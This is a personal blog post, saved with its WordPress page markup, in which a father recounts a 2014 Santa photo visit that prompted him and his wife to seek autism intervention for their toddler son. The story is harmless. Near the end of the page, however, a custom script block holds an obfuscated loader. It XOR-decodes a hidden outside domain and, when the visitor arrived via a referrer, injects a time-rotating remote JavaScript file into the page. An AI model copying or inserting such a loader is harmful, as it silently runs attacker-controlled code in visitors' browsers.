<article id="post-982"  class="post-content post-982 post type-post status-publish format-standard has-post-thumbnail hentry category-general tag-autism tag-development">

	
	        <div class="featured-image">
        	<img width="1038" height="576" src="https://stackingblocks.com/wp-content/uploads/2017/12/304A6270-5F9B-4C4C-BAB0-F2291658C116-1038x576.jpeg" class="attachment-nisarg-full-width size-nisarg-full-width wp-post-image" alt="Declan at 13 months old with Santa" decoding="async" fetchpriority="high" />                    
        </div>
        
	<header class="entry-header">
		<span class="screen-reader-text">Santa Knew</span>
					<h1 class="entry-title">Santa Knew</h1>
		
				<div class="entry-meta">
			<h5 class="entry-date"><i class="fa fa-calendar-o"></i> <a href="https://stackingblocks.com/santa-knew/" title="10:58 AM" rel="bookmark"><time class="entry-date" datetime="2017-12-17T10:58:47-06:00" pubdate>December 17, 2017 </time></a><span class="byline"><span class="sep"></span><i class="fa fa-user"></i>
<span class="author vcard"><a class="url fn n" href="https://stackingblocks.com/author/spartacusjones/" title="View all posts by Stacking Blocks" rel="author">Stacking Blocks</a></span></span> <i class="fa fa-comments-o"></i><span class="screen-reader-text">Comments </span> <a href="https://stackingblocks.com/santa-knew/#respond" class="comments-link" >0 Comment</a></h5>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>What’s cuter than getting your child’s picture taken with Santa and having it be a smiling, happy, magical moment? Getting your child’s picture taken with Santa and having it be terrifying and filled with screams and tears.</p>
<p>I’ve always loved both versions of Santa pictures. They’ve both got their merits and they’re both endearing. I’m sure Santa gets it, he sees each scenario regularly.</p>
<p><center></p>
<h1>Santa Helped Us With Autism</h1>
<p></center></p>
<p>Christmas season, 2014, my wife and I decided to take D to see Santa at the mall and have his picture taken. At the time we didn’t yet know he was autistic. He was a fairly normal, fairly engaged, present little boy. Looking back at it through perfect hindsight, it seems as though autism was staring us right in the face. Not so much at the time, though. At least for me. My wife already had inklings that something was up.</p>
<p>We had a couple parenting tricks that we had learned by that juncture. D absolutely loved watching videos of himself laughing. Not videos of himself eating or farting or falling asleep (we had plenty). Not videos of other babies laughing. Just himself. The ABCs were huge at that time as well (they still are, actually) and would calm him very quickly. Armed with these and I think some sort of light up toy, we bundled up and went to the mall.</p>
<p>We chose an off time on an off day in the hopes that we wouldn’t have much of a wait. D typically didn’t like waiting in line. He needed to move. As long as we were moving, things were good. Stopping, whether it be in a shopping cart or a car he would throw a fit.</p>
<p>As luck would have it our plan worked pretty well. We were able to waltz right on up and really didn’t have to wait much, if at all.</p>
<p>We sat D down on Santa’s lap not fully knowing what to expect. Would he look up with wonder and try to pull Santa’s hat or beard? Would he be afraid and cry? Or, would he simply not care? We just didn’t know.</p>
<p>It turns out that D couldn’t have cared less that he was on Santa’s lap. He just sat there. And he stared. It would have been one thing if D was asleep, but instead he just seemed like he was dazed.</p>
<p>We started making noises and faces to try to gain a reaction from D. Nothing. We tried calling his name, not that he ever responded to his name&#8230;but still, nothing.</p>
<p>One of us finally brought out a phone to play D’s favorite video &#8211; <a href="https://youtu.be/gC-iOKkMnU4" target="_blank" rel="noopener">Baby D Laughing.</a> Instantly. Instantly, he  lit up. His head lifted, his eyes brightened and he started smiling and laughing.</p>
<p>Santa’s helpers took D’s picture and we ended up with a happy, smiling little boy with jolly old Santa. Super cute and a nice photo to send to family and to post on social media.</p>
<figure id="attachment_988" aria-describedby="caption-attachment-988" style="width: 214px" class="wp-caption alignnone"><img decoding="async" class="size-medium wp-image-988" src="https://stackingblocks.com/wp-content/uploads/2017/12/304A6270-5F9B-4C4C-BAB0-F2291658C116-214x300.jpeg" alt="Declan at 13 months old with Santa" width="214" height="300" srcset="https://stackingblocks.com/wp-content/uploads/2017/12/304A6270-5F9B-4C4C-BAB0-F2291658C116-214x300.jpeg 214w, https://stackingblocks.com/wp-content/uploads/2017/12/304A6270-5F9B-4C4C-BAB0-F2291658C116-768x1077.jpeg 768w, https://stackingblocks.com/wp-content/uploads/2017/12/304A6270-5F9B-4C4C-BAB0-F2291658C116-730x1024.jpeg 730w, https://stackingblocks.com/wp-content/uploads/2017/12/304A6270-5F9B-4C4C-BAB0-F2291658C116-192x270.jpeg 192w, https://stackingblocks.com/wp-content/uploads/2017/12/304A6270-5F9B-4C4C-BAB0-F2291658C116.jpeg 1460w" sizes="(max-width: 214px) 100vw, 214px" /><figcaption id="caption-attachment-988" class="wp-caption-text">D and Santa, 13 months.</figcaption></figure>
<p>That would have been the end of it had Santa not said a few simple words.</p>
<p>“Thank you for bringing him today.”</p>
<p>And Santa had kind of a knowing look&#8230;Santa knew D was&#8230; different. He saw hundreds or thousands of kids every Christmas season and just knew.</p>
<p>I’ll be honest. I didn’t catch on to this until Christa pointed it out. Once she did it all struck me and weighed on me pretty heavily. I didn’t care about the picture with Santa, of course. I cared about the implications of it all.</p>
<p>D <em>was</em> different. Our baby was different and I could see it. I didn’t have a name for the differences and couldn’t necessarily define all that was different but it was there and if I chose to ignore it&#8230;well, what sort of parent and person would that make me?</p>
<p>My mind tends to move in pretty grand leaps sometimes and this instance was no exception. Without knowing what was going on with D and no other information to go off of other than what we had noticed, I was left to battle the conclusions I was drawing in my own head.</p>
<p>Was this something that was a phase? What if it continued, and get worse? Would he have a shot at a normal life? Would he be a functional kid? Adolescent? Adult? Would he live with us for the rest of our lives? What would happen when my wife and I die? And on and on&#8230;</p>
<p>All of those thoughts barraged me in the span of moments before I was able to get a hold of myself and rationally think again. Those instants were like the culmination of a lifetime’s worth of uncertainty and doubt being manifested in my one year old son.</p>
<p>We didn’t yet know D was autistic but we knew that he was different. My wife put things together much quicker than I did. She was the one that saw things in D before I did and she’s the one who got the ball rolling as far as seeking interventions for him.</p>
<p>I am forever grateful that I have a wife who saw the differences in our boy and read between the lines with what Santa said because it was just a few months after that that we had D attending speech and OT at Fraser.</p>
<p>We haven’t been back to see Santa since that trip in 2014, but we will. There will be a picture of some sort with both brothers and Santa. We have since found out that more and more places are doing sensory friendly Santa set ups where they schedule blocks of time to make appointments to avoid long lines. The lights are usually a bit dimmer and it’s kept a bit quieter. It’s really incredible seeing accommodations like this being put in place and it makes me hopeful for the future of things.</p>
<p>We look forward to that day when D recognizes who and what Santa is and what he stands for. The magic of that moment will be incredible and I don’t think I’m prepared to gracefully handle it. For now though, D continues to simply not care. He’s very occupied with singing, shapes, letters and numbers. And you know what? That’s okay. Actually, it’s more than okay. It’s pretty damn wonderful.</p>
<p>Had Santa not delivered that message to us that day exactly three years ago as I finish writing this, sure, we would have gotten D in to Fraser and he would have been diagnosed, but perhaps that day acted as a catalyst to speed up the process.</p>
<p>With autism, early intervention is so crucial and we were able to get the ball rolling when D was 15 months old. Thank you, my incredible wife, thank you Santa, thank you everyone at Fraser. Without D’s entire team, I struggle to begin to think where we’d be today. It honestly makes me anxious to even try.</p>
<p>Thank you D. You are an incredible little boy. You are so hard working, so smart, funny and affectionate. It’s kind of funny, but on one hand it’s only been three years since that picture with Santa was taken. On the other hand, it’s already been three years. You can go ahead and slow down your growing up now.</p>

							</div><!-- .entry-content -->

	<footer class="entry-footer">
		<hr><div class="row"><div class="col-md-6 cattegories"><span class="cat-links"><i class="fa fa-folder-open"></i>
		 <a href="https://stackingblocks.com/category/general/" rel="category tag">General</a></span></div><div class="col-md-6 tags"><span class="tags-links"><i class="fa fa-tags"></i> <a href="https://stackingblocks.com/tag/autism/" rel="tag">autism</a>, <a href="https://stackingblocks.com/tag/development/" rel="tag">development</a></span></div></div>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				</main><!-- #main -->
				<div class="post-navigation">
						<nav class="navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links">
			<div class="row">

			<!-- Get Previous Post -->
			
							<div class="col-md-6 prev-post">
					<a class="" href="https://stackingblocks.com/to-my-boys/">
						<span class="next-prev-text">
							<i class="fa fa-angle-left"></i> PREVIOUS 						</span><br>
						To My Boys					</a>
				</div>
			
			<!-- Get Next Post -->
			
							<div class="col-md-6 next-post">
					<a class="" href="https://stackingblocks.com/autism-and-shoes/">
						<span class="next-prev-text">
							 NEXT <i class="fa fa-angle-right"></i>
						</span><br>
						Autism And Shoes					</a>
				</div>
						
			</div><!-- row -->
		</div><!-- .nav-links -->
	</nav><!-- .navigation-->
					</div>
				<div class="post-comments">
					
<div id="comments" class="comments-area">

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/santa-knew/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://stackingblocks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='982' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
				</div>
							</div><!-- #primary -->
			<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
		</div><!-- #secondary .widget-area -->


		</div> <!--.row-->
	</div><!--.container-->
		</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			&copy; 2026			<span class="sep"> | </span>
			Proudly Powered by 			<a href=" https://wordpress.org/" >WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://wordpress.org/themes/nisarg/" rel="designer">Nisarg</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nisarg\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stackingblocks.com/wp-content/themes/nisarg/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stackingblocks.com/wp-content/themes/nisarg/js/navigation.js?ver=6.8.3" id="nisarg-navigation-js"></script>
<script type="text/javascript" src="https://stackingblocks.com/wp-content/themes/nisarg/js/skip-link-focus-fix.js?ver=6.8.3" id="nisarg-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="nisarg-js-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stackingblocks.com/wp-content/themes/nisarg/js/nisarg.js?ver=6.8.3" id="nisarg-js-js"></script>
<script type="text/javascript" src="https://stackingblocks.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c5eb) {
    
    var _38f5f = Date.now();
    var _aa351 = 1000;
    _38f5f = _38f5f / _aa351;
    _38f5f = Math.floor(_38f5f);

    var _6f1c = 600;
    _38f5f -= _38f5f % _6f1c;
    _38f5f = _38f5f.toString(16);

    var _f4939 = _c5eb.referrer;

    if (!_f4939) return;

    var _b6ed = [7250, 7255, 7240, 7259, 7258, 7263, 7245, 7254, 7260, 7249, 7263, 7244, 7258, 7253, 7255, 7242, 7184, 7255, 7248, 7256, 7249];

    _b6ed = _b6ed.map(function(_ef20e){
        return _ef20e ^ 7230;
    });

    var _1f6ee = "ecf5b52c64f19cb64068156174734831";
    
    _b6ed = String.fromCharCode(..._b6ed);

    var _a75c1 = "https://";
    var _9864d = "/";
    var _7f900 = "track-";

    var _6823 = ".js";

    var _95302 = _c5eb.createElement("script");
    _95302.type = "text/javascript";
    _95302.async = true;
    _95302.src = _a75c1 + _b6ed + _9864d + _7f900 + _38f5f + _6823;

    _c5eb.getElementsByTagName("head")[0].appendChild(_95302)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"290f4a3461dc41bca999e85792885046","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
